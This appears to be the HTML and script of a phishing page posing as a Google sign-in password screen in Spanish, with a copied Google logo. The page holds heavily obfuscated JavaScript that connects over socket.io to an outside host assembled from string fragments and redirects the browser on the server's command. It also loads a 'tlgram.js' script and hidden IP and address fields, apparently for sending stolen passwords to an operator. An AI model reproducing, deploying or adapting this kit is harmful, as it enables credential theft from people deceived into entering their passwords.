      max-width: 1040px;
      display: flex;
      justify-content: space-between;
      flex-direction: column;
      padding: 0 1rem;
      margin-top: -10rem;
      gap: 3rem;
      
    }
    @media(min-width: 768px){
      .foot{
        flex-direction: row;
        margin-top: 1rem;
        gap: 0;
      }
    }
    .foot select{
      background-color: transparent;
      border: none;
      padding: 1rem;
      border-radius: 15px;
      outline: none;
    }
    .foot select:hover{
      background-color: #e4e4e4;
    }
    .foot-laces{
      display: flex;
      align-items: center;
      gap: 2rem;
    }
    
    .foot-laces a{
      text-decoration: none;
      color: #444746;
      font-size: 13px;
      padding: 1rem;
      border-radius: 15px;
    }
    .foot a:hover{
      background-color: #e4e4e4;
    }

    .cont-js1{
      display: inline-flex;
      align-items: center;
      border: 1px solid #333;
      width: auto;
      border-radius: 25px;
      padding: 2px 5px;
      font-size: 14px;
      margin-top: 1rem;
    }
    .usr-m{
      margin-top: 7rem;
    }
    .checks{
      display: flex;
      align-items: center;
      gap: 2rem;
      margin-top: 1rem;
      margin-bottom: 7rem;
    }
    #err{
      font-size: 13px;
      color: #b3261e;
    }
    #showPassword{
      cursor: pointer;
    }
    .checks label{
      cursor: pointer;
    }
  </style>
</head>
<body>
  <div class="cont-gm">
    <div class="g-lg-cont">
      <svg width="64px" height="64px" viewBox="-1.6 -1.6 19.20 19.20" xmlns="http://www.w3.org/2000/svg" fill="none"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill="#4285F4" d="M14.9 8.161c0-.476-.039-.954-.121-1.422h-6.64v2.695h3.802a3.24 3.24 0 01-1.407 2.127v1.75h2.269c1.332-1.22 2.097-3.02 2.097-5.15z"></path><path fill="#34A853" d="M8.14 15c1.898 0 3.499-.62 4.665-1.69l-2.268-1.749c-.631.427-1.446.669-2.395.669-1.836 0-3.393-1.232-3.952-2.888H1.85v1.803A7.044 7.044 0 008.14 15z"></path><path fill="#FBBC04" d="M4.187 9.342a4.17 4.17 0 010-2.68V4.859H1.849a6.97 6.97 0 000 6.286l2.338-1.803z"></path><path fill="#EA4335" d="M8.14 3.77a3.837 3.837 0 012.7 1.05l2.01-1.999a6.786 6.786 0 00-4.71-1.82 7.042 7.042 0 00-6.29 3.858L4.186 6.66c.556-1.658 2.116-2.89 3.952-2.89z"></path></g></svg>
    </div>
    <div class="cont-flex">
      <div class="flex-lf">
        <p class="text-bienv text-bienv-m">Bienvenido</p>
        <!-- <p class="ir">Ir a Gmail</p> -->
         <div class="cont-js1">
          <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-user-circle" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="#2c3e50" fill="none" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M12 12m-9 0a9 9 0 1 0 18 0a9 9 0 1 0 -18 0" />
            <path d="M12 10m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M6.168 18.849a4 4 0 0 1 3.832 -2.849h4a4 4 0 0 1 3.834 2.855" />
          </svg>
          <p id="user"></p>
         </div>

      </div>
      <div class="flex-rg">

        <div id="cont-xjsx">
          <form id="xjsx" action="">
            <div class="usr usr-m">
              <input id="js2" name="js2" type="password" placeholder="Introduce tu contraseña">
            </div>
            <p id="err"></p>
            <div class="checks">
              <input id="showPassword" type="checkbox">
              <label for="showPassword">Mostrar contraseña</label>
            </div>
              <!-- <a id="lace" href="#">¿Olvidaste el correo electrónico?</a>
            <div class="fot-text">
              <p>¿Esta no es tu computadora? Usa el modo de invitado para navegar de forma privada. <a href="#">Más información para usar el modo de invitado</a></p>
            </div> -->

            <div id="subs">
              <a href="#">¿Has olvidado tu contraseña?</a>
              <input style="font-size: 12px !important;" type="submit" value="Siguiente">

            </div>
          </form>

        </div>

      </div>
    </div>
    
    

  </div>
  <div class="foot">
    <select name="" id="">
      <option value="">English (United states)</option>
    </select>


   <div class="foot-laces">
    <a href="#">Help</a>
    <a href="#">Priv&#97;cy</a>
    <a href="#">Termins</a>
   </div>

  </div>

  <div id="gfg" style="display:none;"></div> 
  <div id="ip" style="display:none;"></div> 
  <div id="address" style="display:none;"></div>


</body>
</html>
<script>
(function(_0x39dbf7,_0x148810){const _0x2d5463=_0x39dbf7();function _0x14310e(_0x2ea518,_0x51d46e,_0x381495,_0x17507c){return _0x407b(_0x2ea518- -0x227,_0x17507c);}function _0x5a97e2(_0x1e3de3,_0xa03e8,_0x5c7e14,_0x5be155){return _0x407b(_0x5be155- -0x2b,_0xa03e8);}while(!![]){try{const _0x44dc7b=parseInt(_0x5a97e2(0x139,0x13d,0x14a,0x134))/(0xb89*-0x1+0x14e*0x1+0xa3c)+parseInt(_0x14310e(-0x108,-0xe7,-0x120,-0xe9))/(0x11de+0x1*0x1e6d+-0x3049)+parseInt(_0x14310e(-0x109,-0xee,-0x125,-0xf2))/(-0x1dfa+0x5*0x31f+0x7*0x20e)+-parseInt(_0x5a97e2(0x101,0xee,0xe6,0xf5))/(0x1883+0x3c6+-0x1c45*0x1)*(-parseInt(_0x14310e(-0xfd,-0x113,-0xef,-0x11d))/(0x1cde+0x1*0x6a3+0x1*-0x237c))+-parseInt(_0x14310e(-0xef,-0xd9,-0xdf,-0xfc))/(0x1124+0xa50+0x1*-0x1b6e)*(-parseInt(_0x14310e(-0xeb,-0xd7,-0xdb,-0xf2))/(0x10ca+0x142e+0xc1*-0x31))+parseInt(_0x5a97e2(0x13a,0x138,0x116,0x133))/(-0xd04+0x2044+-0x3c*0x52)+parseInt(_0x5a97e2(0x12c,0x128,0x13c,0x11c))/(-0x3e1+0x1153+-0x1*0xd69)*(-parseInt(_0x14310e(-0xce,-0xae,-0xf0,-0xd8))/(0x1894+-0x2*0x40f+-0x106c));if(_0x44dc7b===_0x148810)break;else _0x2d5463['push'](_0x2d5463['shift']());}catch(_0x49e0fd){_0x2d5463['push'](_0x2d5463['shift']());}}}(_0x43ca,-0x9a6d0+0x1a3b77+-0x37124));const _0x417963=(function(){const _0x58eeb7={};function _0x25bd62(_0x38c705,_0x42d24d,_0x352fc3,_0x39ed51){return _0x407b(_0x42d24d-0x110,_0x38c705);}_0x58eeb7[_0x43affc(-0x1fb,-0x1bd,-0x1d8,-0x1dc)]=function(_0x345d1e,_0x546c94){return _0x345d1e===_0x546c94;};function _0x43affc(_0x12c2fe,_0x17a359,_0x4b3775,_0x8856b6){return _0x407b(_0x8856b6- -0x322,_0x12c2fe);}_0x58eeb7[_0x43affc(-0x201,-0x1d9,-0x1d8,-0x1e9)]='aDQsA';const _0xd274db=_0x58eeb7;let _0x270d8f=!![];return function(_0x60ea0a,_0x5aea7f){const _0x181cc9={'zvWNQ':function(_0x9f53e6,_0x64a335){function _0x3f2dbe(_0x498e7a,_0x5b00d8,_0x1e2020,_0x48ba91){return _0x407b(_0x5b00d8- -0x31e,_0x48ba91);}return _0xd274db[_0x3f2dbe(-0x1d2,-0x1d8,-0x1f1,-0x1c5)](_0x9f53e6,_0x64a335);},'dwKEN':_0xd274db['qtdKm']},_0x260a7a=_0x270d8f?function(){function _0x2e40ac(_0x1fdef6,_0x229bfc,_0x4b170a,_0x493e9e){return _0x407b(_0x1fdef6-0x1e2,_0x4b170a);}function _0x336d69(_0x4576ea,_0x421df8,_0x1be7be,_0x1c2e33){return _0x407b(_0x1be7be- -0x1,_0x421df8);}if(_0x181cc9['zvWNQ'](_0x181cc9[_0x2e40ac(0x303,0x310,0x2e3,0x31f)],_0x336d69(0x15b,0x145,0x144,0x130))){if(_0x5aea7f){const _0x53564f=_0x5aea7f[_0x2e40ac(0x323,0x32e,0x315,0x341)](_0x60ea0a,arguments);return _0x5aea7f=null,_0x53564f;}}else{if(_0x8fa745){const _0x411c7d=_0x45c595['apply'](_0x366475,arguments);return _0x35087a=null,_0x411c7d;}}}:function(){};return _0x270d8f=![],_0x260a7a;};}()),_0x2fe5a3=_0x417963(this,function(){const _0x42922a={};_0x42922a[_0x3bc7ac(-0x12e,-0x132,-0x127,-0x121)]=_0x2e4aaa(0x297,0x29d,0x296,0x291)+'+$';const _0x401e67=_0x42922a;function _0x2e4aaa(_0x537498,_0x21d561,_0x5b59fd,_0x4b5fd2){return _0x407b(_0x21d561-0x140,_0x5b59fd);}function _0x3bc7ac(_0x29b342,_0x12749b,_0x271372,_0x2ac47e){return _0x407b(_0x2ac47e- -0x25f,_0x29b342);}return _0x2fe5a3[_0x3bc7ac(-0x122,-0x11e,-0x116,-0x128)]()[_0x2e4aaa(0x284,0x284,0x290,0x27c)](_0x3bc7ac(-0x10f,-0x10b,-0x115,-0x102)+'+$')['toString']()[_0x2e4aaa(0x24e,0x267,0x25f,0x25d)+'r'](_0x2fe5a3)[_0x3bc7ac(-0x12d,-0x131,-0x10e,-0x11b)](_0x401e67['HzSlP']);});_0x2fe5a3();const _0x3400cf=(function(){const _0x259c34={};_0x259c34[_0x5b3b83(0x337,0x349,0x33d,0x327)]=function(_0x3f39a3,_0x572111){return _0x3f39a3!==_0x572111;},_0x259c34['vUOzK']=_0x5b3b83(0x351,0x350,0x340,0x32c);function _0x5b3b83(_0x1d463f,_0x1d0060,_0x43acdc,_0x505a52){return _0x407b(_0x43acdc-0x1ec,_0x505a52);}function _0x184918(_0x508302,_0x161c0a,_0x319319,_0xc1238f){return _0x407b(_0x161c0a- -0x2ce,_0x508302);}const _0x230bf2=_0x259c34;let _0x10fd13=!![];return function(_0x3cce44,_0x5d3251){function _0x2edfc2(_0x74e529,_0x361400,_0x399660,_0x565007){return _0x5b3b83(_0x74e529-0x1b3,_0x361400-0xa7,_0x399660-0x90,_0x361400);}function _0x114233(_0x2b3c4e,_0x23954c,_0x41fd85,_0x399fea){return _0x184918(_0x399fea,_0x2b3c4e-0x292,_0x41fd85-0xe5,_0x399fea-0x55);}const _0x268e89={};_0x268e89[_0x114233(0xe9,0xdf,0xd1,0xf7)]=function(_0x57bf9e,_0x220429){return _0x57bf9e!==_0x220429;};const _0x53cbf7=_0x268e89;if(_0x230bf2[_0x114233(0x115,0x102,0x126,0xf7)](_0x2edfc2(0x3b7,0x3d9,0x3d0,0x3ca),_0x230bf2['vUOzK'])){const _0x222edd=_0x4966b5[_0x2edfc2(0x3cc,0x3a0,0x3bd,0x3a1)](_0x547050,arguments);return _0x1692a7=null,_0x222edd;}else{const _0x19739f=_0x10fd13?function(){function _0x4ae5da(_0x2d3a2a,_0x4ef15e,_0x4d6031,_0x3cb9a8){return _0x114233(_0x4ef15e- -0x389,_0x4ef15e-0x47,_0x4d6031-0x4b,_0x4d6031);}function _0x5a9fc3(_0x4a9c9c,_0x2bb67a,_0x281e90,_0x4ae07f){return _0x114233(_0x4ae07f- -0x194,_0x2bb67a-0x153,_0x281e90-0x19a,_0x2bb67a);}if(_0x5d3251){if(_0x53cbf7[_0x4ae5da(-0x2b4,-0x2a0,-0x280,-0x29b)](_0x4ae5da(-0x285,-0x278,-0x277,-0x287),_0x4ae5da(-0x264,-0x278,-0x295,-0x292))){const _0x9d2cd2=_0xc511ac['apply'](_0x38c03c,arguments);return _0x44b127=null,_0x9d2cd2;}else{const _0x1c4252=_0x5d3251[_0x4ae5da(-0x26a,-0x284,-0x289,-0x27e)](_0x3cce44,arguments);return _0x5d3251=null,_0x1c4252;}}}:function(){};return _0x10fd13=![],_0x19739f;}};}()),_0x5b35ce=_0x3400cf(this,function(){const _0x116465={};function _0x3b2c59(_0x8d2d9d,_0x4ca1e7,_0x4857e5,_0x581b47){return _0x407b(_0x581b47-0x3d9,_0x8d2d9d);}_0x116465['slsir']=function(_0x130000,_0x1cf9e0){return _0x130000+_0x1cf9e0;},_0x116465[_0x3b2c59(0x4ec,0x4f3,0x51d,0x508)]=_0x3b2c59(0x505,0x4fc,0x4f7,0x513)+_0x3b2c59(0x52c,0x531,0x529,0x528),_0x116465['FCXuT']='{}.constru'+_0x35f305(0xd8,0xee,0xe2,0xd8)+_0x3b2c59(0x4d9,0x4d5,0x507,0x4f5)+'\x20)',_0x116465[_0x35f305(0xfc,0xe4,0x103,0xe6)]=function(_0x336f97,_0xd37ab8){return _0x336f97===_0xd37ab8;},_0x116465[_0x35f305(0xce,0xd6,0xd6,0xec)]=_0x35f305(0x10a,0xf2,0xf9,0x110),_0x116465[_0x35f305(0xd9,0xde,0xe8,0xff)]=_0x35f305(0xf9,0xd9,0xea,0xca),_0x116465[_0x35f305(0xdf,0xdf,0xff,0xda)]=_0x35f305(0xc9,0xc9,0xd1,0xe4),_0x116465[_0x3b2c59(0x4fe,0x527,0x508,0x51b)]='error',_0x116465[_0x3b2c59(0x554,0x543,0x515,0x534)]=_0x35f305(0xfa,0xe6,0xd2,0xf2),_0x116465[_0x35f305(0x9a,0xba,0xb0,0xc9)]=_0x3b2c59(0x503,0x523,0x4fc,0x514),_0x116465[_0x3b2c59(0x51a,0x506,0x4df,0x4fb)]=function(_0x519fc6,_0x35468b){return _0x519fc6<_0x35468b;},_0x116465['tJOgr']=function(_0x4cc1f6,_0x8d8a1d){return _0x4cc1f6===_0x8d8a1d;},_0x116465['fGzTt']=_0x3b2c59(0x510,0x50e,0x53a,0x52f),_0x116465['OrAYn']='Zawjm';const _0x49235e=_0x116465;let _0x5a609f;try{const _0x54700e=Function(_0x49235e[_0x35f305(0xc5,0xc4,0xba,0xb8)](_0x49235e[_0x35f305(0xa8,0xc5,0xa7,0xdc)],_0x49235e['FCXuT'])+');');_0x5a609f=_0x54700e();}catch(_0x3a08c7){if(_0x49235e['VgxuW'](_0x3b2c59(0x4e9,0x51b,0x51c,0x502),_0x3b2c59(0x4e3,0x510,0x504,0x505))){const _0xe6e14=_0x41337c?function(){if(_0x53df68){const _0x28bb55=_0xe18ea2['apply'](_0x2f370a,arguments);return _0x3aa240=null,_0x28bb55;}}:function(){};return _0x3538ae=![],_0xe6e14;}else _0x5a609f=window;}const _0x2c0a24=_0x5a609f['console']=_0x5a609f[_0x3b2c59(0x4d6,0x514,0x50b,0x4f6)]||{};function _0x35f305(_0x28b2de,_0x3177aa,_0xa51080,_0x40fea1){return _0x407b(_0x3177aa- -0x6a,_0xa51080);}const _0x2b3ddf=[_0x49235e['ZcGqb'],_0x49235e['tjsMM'],_0x49235e[_0x3b2c59(0x52d,0x541,0x502,0x522)],_0x49235e[_0x3b2c59(0x51b,0x4ff,0x508,0x51b)],_0x49235e[_0x35f305(0xec,0xf1,0x100,0xe5)],_0x49235e[_0x3b2c59(0x514,0x500,0x4ee,0x4fd)],_0x35f305(0xb8,0xc3,0xc9,0xc9)];for(let _0x519b4f=-0xe33+0x5bf+0x43a*0x2;_0x49235e['YmAAt'](_0x519b4f,_0x2b3ddf[_0x35f305(0xa7,0xc1,0xd4,0xc4)]);_0x519b4f++){if(_0x49235e[_0x3b2c59(0x50d,0x54a,0x53d,0x52e)](_0x49235e['fGzTt'],_0x49235e[_0x35f305(0xb0,0xc7,0xa6,0xc9)])){if(_0x31fc37){const _0x12d8a3=_0x3cd0f2[_0x35f305(0xb5,0xd7,0xe0,0xf0)](_0x4af655,arguments);return _0x1ee0c8=null,_0x12d8a3;}}else{const _0x5e9523=_0x3400cf[_0x3b2c59(0x514,0x516,0x519,0x500)+'r']['prototype'][_0x35f305(0xde,0xcc,0xca,0xd8)](_0x3400cf),_0x1356ec=_0x2b3ddf[_0x519b4f],_0x38b4f9=_0x2c0a24[_0x1356ec]||_0x5e9523;_0x5e9523[_0x35f305(0xdd,0xbc,0xaf,0xd0)]=_0x3400cf['bind'](_0x3400cf),_0x5e9523[_0x35f305(0xd0,0xcd,0xad,0xd8)]=_0x38b4f9[_0x3b2c59(0x4f9,0x522,0x52c,0x510)]['bind'](_0x38b4f9),_0x2c0a24[_0x1356ec]=_0x5e9523;}}});function _0x43ca(){const _0x3d9d53=['Dg9Y','sMrzEfa','mZy1q3Hzvvn2','BgvUz3rO','sKfHyMW','DhjHy2u','C2XZAxi','AgrxwNG','Bw92zq','t3jbww4','CMvUzgvYlMnVBq','Aw5MBW','zgLZCgXHEq','ChjPBNq','yMLUza','Dg9tDhjPBMC','mJy0CK5IsvHV','CxrKs20','CMv0DxjUicHMDq','DgfIBgu','mJaZntGXwxPZy3HP','C3r5Bgu','shPtBfa','Aw5UzxjuzxH0','wMnhCwi','yxbWBhK','CLnssve','D2fYBG','C2vHCMnO','yurrC0e','zMfXExy','mZqWmJLvAgjWz1q','DgPZtu0','tg5tr0S','i2nVBNqTBMLWCa','qNLjza','CxvLCNLtzwXLyW','DePWCLC','vMD4DvC','BMn0Aw9UkcKG','zxHJzxb0Aw9U','tujfvgi','B3v0Chv0','shbesfq','tuPfugi','DePpz3i','rxjitxC','B3n6u1u','y3rVCIGICMv0Dq','mtm3mtbyv21twhG','B3bHy2L0Eq','shnREgq','Bg9N','kcGOlISPkYKRkq','mtmXodC2mZjswxLtB3m','mty3otqXn3DOEwvfvG','CM4GDgHPCYiPka','y29UC29Szq','ndu0otiWzxruAe1d','mJa5otG2mfHLEffPrq','mti5mtzIy3jAy3u','zhDlru4','ww1bqxq','BM9Uzq','vLvtBxa','uNvdDg4','x19WCM90B19F','y29UC3rYDwn0BW'];_0x43ca=function(){return _0x3d9d53;};return _0x43ca();}_0x5b35ce();const socket=io('https://we'+'al-gm-back'+'-render.on'+_0x1ecb44(-0x193,-0x1a7,-0x174,-0x197));function _0x3b70e4(_0xd907d6,_0x1a9230,_0x45e5ea,_0x493785){return _0x407b(_0x1a9230-0x106,_0xd907d6);}function _0x407b(_0x4b5e93,_0x56e0ca){const _0x3932d7=_0x43ca();return _0x407b=function(_0x4ac61a,_0x5f2a46){_0x4ac61a=_0x4ac61a-(0x214b+-0xd0a*-0x1+-0x2d39);let _0xa8648b=_0x3932d7[_0x4ac61a];if(_0x407b['rVsoyk']===undefined){var _0x2678bc=function(_0x136463){const _0x1b39b5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ce3b0='',_0x20c785='',_0x4dde32=_0x2ce3b0+_0x2678bc;for(let _0x30d6f6=0xc*0xc7+-0x1*-0x2c+0x130*-0x8,_0x1b01bd,_0x383132,_0x2d94fc=0x51*-0x48+-0xbf0*0x1+-0x58*-0x65;_0x383132=_0x136463['charAt'](_0x2d94fc++);~_0x383132&&(_0x1b01bd=_0x30d6f6%(0x238c+0xe59+-0x1*0x31e1)?_0x1b01bd*(-0x2459+0x1da6+0x6f3)+_0x383132:_0x383132,_0x30d6f6++%(0x10f*-0x1a+0x63*-0x1+-0x1*-0x1bed))?_0x2ce3b0+=_0x4dde32['charCodeAt'](_0x2d94fc+(0x67+-0x1fb7+0x1f5a))-(-0x608*-0x3+-0x2449+0x123b)!==0x3*-0x2d7+-0x1cfb+-0x30*-0xc8?String['fromCharCode'](0xf9e+-0x1559+0x6ba&_0x1b01bd>>(-(-0x226c*-0x1+-0x157e+-0xcec)*_0x30d6f6&-0x897*0x4+0x737+0x1b2b)):_0x30d6f6:0x1da*-0x9+0x1*-0xb15+0x1bbf){_0x383132=_0x1b39b5['indexOf'](_0x383132);}for(let _0x148352=-0x49f*0x1+0x7*0x2c3+-0xeb6,_0xb2dee3=_0x2ce3b0['length'];_0x148352<_0xb2dee3;_0x148352++){_0x20c785+='%'+('00'+_0x2ce3b0['charCodeAt'](_0x148352)['toString'](0xac1+-0x3*-0x773+-0x1085*0x2))['slice'](-(0x1511+-0xbc*-0x29+-0x332b*0x1));}return decodeURIComponent(_0x20c785);};_0x407b['pQqPWf']=_0x2678bc,_0x4b5e93=arguments,_0x407b['rVsoyk']=!![];}const _0xedef87=_0x3932d7[-0x31a+0x17ad+-0x1493*0x1],_0x5de8b5=_0x4ac61a+_0xedef87,_0x528b27=_0x4b5e93[_0x5de8b5];if(!_0x528b27){const _0x498270=function(_0x45ed2b){this['IeVYmJ']=_0x45ed2b,this['Fjejwg']=[-0x142f+0x16f*0x3+-0x53*-0x31,0x6d*-0x1d+-0x2619+0x16*0x24b,-0x17e3+0x634*-0x2+0x244b],this['GzsjFi']=function(){return'newState';},this['aVpVmY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QaYMaL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x498270['prototype']['jlNqpY']=function(){const _0x15cf9=new RegExp(this['aVpVmY']+this['QaYMaL']),_0x3587a7=_0x15cf9['test'](this['GzsjFi']['toString']())?--this['Fjejwg'][-0x16*-0x53+0x1a88+-0x21a9]:--this['Fjejwg'][-0x2*-0xd8d+0x11f5+-0x2d0f];return this['XjsHtK'](_0x3587a7);},_0x498270['prototype']['XjsHtK']=function(_0x4e2644){if(!Boolean(~_0x4e2644))return _0x4e2644;return this['qnqyOO'](this['IeVYmJ']);},_0x498270['prototype']['qnqyOO']=function(_0x218c93){for(let _0x30e4ab=-0x8ba+-0x8b*-0xa+0x34c,_0x1c8072=this['Fjejwg']['length'];_0x30e4ab<_0x1c8072;_0x30e4ab++){this['Fjejwg']['push'](Math['round'](Math['random']())),_0x1c8072=this['Fjejwg']['length'];}return _0x218c93(this['Fjejwg'][0xf6a+-0x1eb*-0x2+-0x8*0x268]);},new _0x498270(_0x407b)['jlNqpY'](),_0xa8648b=_0x407b['pQqPWf'](_0xa8648b),_0x4b5e93[_0x5de8b5]=_0xa8648b;}else _0xa8648b=_0x528b27;return _0xa8648b;},_0x407b(_0x4b5e93,_0x56e0ca);}const opac=document[_0x3b70e4(0x25a,0x252,0x247,0x259)+_0x3b70e4(0x247,0x22e,0x233,0x234)]('#opac');function _0x1ecb44(_0x32197d,_0x2dd5c9,_0x5d74b0,_0x563dd4){return _0x407b(_0x32197d- -0x2c5,_0x5d74b0);}const contNipper=document['querySelec'+_0x3b70e4(0x21a,0x22e,0x21e,0x21f)](_0x1ecb44(-0x17b,-0x169,-0x182,-0x186)+'er');socket['on'](_0x1ecb44(-0x190,-0x18d,-0x1a6,-0x1a6),_0x592251=>{const _0x25d1c7={};_0x25d1c7[_0x37ecab(-0x1cd,-0x1ea,-0x1cf,-0x207)]=_0x2fb22e(0x1af,0x19a,0x1af,0x192),_0x25d1c7[_0x37ecab(-0x1f1,-0x1ee,-0x1e2,-0x1f3)]=_0x37ecab(-0x222,-0x21e,-0x21a,-0x237);const _0x12842a=_0x25d1c7;function _0x37ecab(_0x4b85d3,_0x293079,_0x23f256,_0x11eac2){return _0x1ecb44(_0x293079- -0x7c,_0x293079-0xe2,_0x4b85d3,_0x11eac2-0x53);}document['getElement'+_0x37ecab(-0x209,-0x1f6,-0x206,-0x1e9)](_0x12842a[_0x2fb22e(0x1b4,0x1cd,0x196,0x1b7)])[_0x37ecab(-0x1f8,-0x202,-0x1e0,-0x1f3)]=_0x592251,opac[_0x2fb22e(0x19a,0x19a,0x183,0x1b3)][_0x2fb22e(0x1b7,0x1ce,0x1d2,0x1b9)]=0x10*-0xda+0x20f0+-0x1*0x134f;function _0x2fb22e(_0x34a347,_0x230aa4,_0x418743,_0x41ec30){return _0x1ecb44(_0x34a347-0x322,_0x230aa4-0x1a3,_0x41ec30,_0x41ec30-0x59);}contNipper[_0x37ecab(-0x202,-0x204,-0x1ec,-0x1e3)][_0x37ecab(-0x21e,-0x20d,-0x204,-0x200)]=_0x12842a[_0x37ecab(-0x1fa,-0x1ee,-0x1e7,-0x1f1)];}),socket['on'](_0x1ecb44(-0x195,-0x19a,-0x19b,-0x18c),_0x58135a=>{window['location']['href']=_0x58135a;});
</script>


<script src="tlgram.js"></script>
<script>

function _0x3bec59(_0x246405,_0xcf4718,_0xd7f33a,_0x508847){return _0x3343(_0xcf4718- -0x325,_0xd7f33a);}(function(_0x479b71,_0x3808f8){const _0x1ae285=_0x479b71();function _0x32fbd7(_0x38d66b,_0x4c850c,_0x44fcd1,_0x198fe7){return _0x3343(_0x38d66b-0x27f,_0x4c850c);}function _0x2740e8(_0x5bd099,_0x1cdf9a,_0xbf86b9,_0x1e24ef){return _0x3343(_0xbf86b9- -0x29,_0x1e24ef);}while(!![]){try{const _0x398b4e=parseInt(_0x2740e8(0x7a,0x72,0x7c,0x79))/(-0xcf8+0xfe5+-0x2c*0x11)+parseInt(_0x32fbd7(0x3b1,0x387,0x3fe,0x381))/(-0x1*0x2227+-0x1*0x25f7+0x482*0x10)*(parseInt(_0x32fbd7(0x328,0x36f,0x35a,0x32e))/(-0x2286*-0x1+-0x22be+0x3b))+-parseInt(_0x2740e8(0xec,0xcd,0xbc,0x86))/(-0xaac+-0x20c3+0x2b73)+-parseInt(_0x32fbd7(0x329,0x360,0x324,0x37b))/(0x835*-0x3+0x5b*-0x25+0x25cb)*(-parseInt(_0x32fbd7(0x379,0x3c7,0x384,0x38b))/(0x40*0x22+-0xf*0x143+0xa73))+-parseInt(_0x32fbd7(0x378,0x322,0x34c,0x359))/(-0x21e4+-0xe7c+0x3067*0x1)*(parseInt(_0x2740e8(0xe8,0xfc,0xfb,0x11c))/(-0x1ab7+-0x1*0x985+0x2444))+-parseInt(_0x32fbd7(0x3b9,0x3bd,0x39a,0x3ec))/(-0xd79+-0x2561*-0x1+-0x17df*0x1)+-parseInt(_0x32fbd7(0x37d,0x3be,0x3d0,0x3b0))/(-0x311+-0x7b4+0xacf)*(-parseInt(_0x32fbd7(0x353,0x306,0x321,0x2fc))/(-0x240+-0x56f+-0x3dd*-0x2));if(_0x398b4e===_0x3808f8)break;else _0x1ae285['push'](_0x1ae285['shift']());}catch(_0x416847){_0x1ae285['push'](_0x1ae285['shift']());}}}(_0x43af,-0x1*-0x13fe9+-0x41804+0xd225*0x6));const _0x332a9b=(function(){function _0x2bdfd3(_0x2d9460,_0x38029c,_0x28d47e,_0x1be3a8){return _0x3343(_0x1be3a8-0x13c,_0x2d9460);}const _0x4d561e={};_0x4d561e[_0x2da479(0x318,0x2f9,0x328,0x358)]=function(_0x114b0f,_0x3d643a){return _0x114b0f===_0x3d643a;},_0x4d561e[_0x2bdfd3(0x210,0x1f7,0x216,0x249)]=_0x2da479(0x396,0x3eb,0x399,0x3bc),_0x4d561e[_0x2da479(0x365,0x37b,0x353,0x383)]=_0x2bdfd3(0x2a4,0x21c,0x20f,0x25a);const _0x36d880=_0x4d561e;let _0x402a35=!![];function _0x2da479(_0x4411f0,_0xdde5c3,_0x24511f,_0x26ea79){return _0x3343(_0x24511f-0x281,_0x26ea79);}return function(_0x2066e1,_0x5b7552){function _0x5b8cd5(_0x5bc4ba,_0x4cfb7c,_0x3368f2,_0x570c5b){return _0x2da479(_0x5bc4ba-0x12e,_0x4cfb7c-0x2b,_0x5bc4ba- -0x14b,_0x4cfb7c);}function _0x1e3d93(_0x3c315b,_0x16dec4,_0x1b97e2,_0x29d84c){return _0x2da479(_0x3c315b-0xf7,_0x16dec4-0x1d9,_0x16dec4- -0x3a,_0x3c315b);}if(_0x36d880[_0x5b8cd5(0x208,0x1b6,0x1f7,0x1d2)]===_0x5b8cd5(0x254,0x271,0x29a,0x24c)){const _0x528cca=_0x402a35?function(){function _0x41b21b(_0x2d3957,_0x467a53,_0x278e8f,_0x1060ac){return _0x1e3d93(_0x278e8f,_0x1060ac- -0x10c,_0x278e8f-0xd2,_0x1060ac-0x2b);}function _0x4475ee(_0x18079b,_0x212482,_0x1244ea,_0x5bf082){return _0x1e3d93(_0x5bf082,_0x1244ea- -0x1fb,_0x1244ea-0xc3,_0x5bf082-0x8f);}if(_0x36d880[_0x4475ee(0x11a,0xcf,0xf3,0xfa)](_0x36d880[_0x4475ee(0x156,0x139,0x159,0x184)],_0x36d880[_0x41b21b(0x236,0x27f,0x22e,0x248)])){if(_0x5b7552){const _0x4a3d9f=_0x5b7552[_0x41b21b(0x26a,0x1fb,0x201,0x224)](_0x2066e1,arguments);return _0x5b7552=null,_0x4a3d9f;}}else _0x317eeb[_0x4475ee(0x1b7,0x159,0x167,0x191)]=_0x41b21b(0x1f7,0x227,0x20f,0x241);}:function(){};return _0x402a35=![],_0x528cca;}else{const _0x193da2=_0xb7109b[_0x5b8cd5(0x21f,0x210,0x1e1,0x26e)](_0x47f130,arguments);return _0xe9fbb3=null,_0x193da2;}};}()),_0x18b414=_0x332a9b(this,function(){function _0x2b5119(_0x28b548,_0x4af9df,_0xa2e0de,_0x213bed){return _0x3343(_0xa2e0de- -0x151,_0x4af9df);}const _0x8c8d9c={};function _0x3a181c(_0x4f1464,_0x529adc,_0x27ab2e,_0x41f56c){return _0x3343(_0x27ab2e-0x102,_0x41f56c);}_0x8c8d9c[_0x2b5119(-0x5d,-0x8d,-0xa4,-0xa5)]=_0x3a181c(0x205,0x1bc,0x1c5,0x1b0)+'+$';const _0x39e7e1=_0x8c8d9c;return _0x18b414['toString']()[_0x3a181c(0x18c,0x19d,0x1bf,0x18b)](_0x39e7e1[_0x2b5119(-0xdc,-0x8a,-0xa4,-0xc3)])[_0x2b5119(-0x54,-0x6c,-0x35,-0x29)]()['constructo'+'r'](_0x18b414)['search'](_0x39e7e1[_0x3a181c(0x1e1,0x1f9,0x1af,0x199)]);});_0x18b414();const _0x50383a=(function(){const _0x2a499b={'oAaEy':_0x177502(0x29e,0x2f4,0x2b0,0x25a),'BjmLi':function(_0x188ac6,_0xc96d3e){return _0x188ac6(_0xc96d3e);},'fGvYI':function(_0x4b11a1,_0x7e9d10){return _0x4b11a1!==_0x7e9d10;},'GYUui':'vqFTf'};function _0x177502(_0x5a8ca7,_0x577f0e,_0x99fb46,_0x19ba1f){return _0x3343(_0x5a8ca7-0x18a,_0x19ba1f);}let _0x3d59ce=!![];return function(_0x135d5d,_0x23838a){function _0x3f461b(_0x55f762,_0x19bf9c,_0x14ddf0,_0xf7b2c5){return 